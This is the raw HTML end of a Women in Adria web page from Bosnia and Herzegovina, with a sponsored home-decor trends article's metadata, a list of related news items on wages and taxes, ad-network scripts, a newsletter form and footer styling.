block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-9427","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1357";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "339";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Minimalna plata u Federaciji BiH ove godine iznosi 1.027 KM, što je povećanje za 27 KM u odnosu na prethodnu godinu. Međutim, riječ je o neto iznosu za isplatu,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+02:00" >16 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+02:00" >15 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Partnerski sadržaj"><meta itemprop="url" content="https://www.womeninadria.ba/author/sponzorirani_tekst/"></span><meta itemprop="datePublished" content="2023-05-15T10:05:56+02:00"><meta itemprop="dateModified" content="2023-08-01T12:43:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="5 glavnih trendova za uređenje doma u 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu 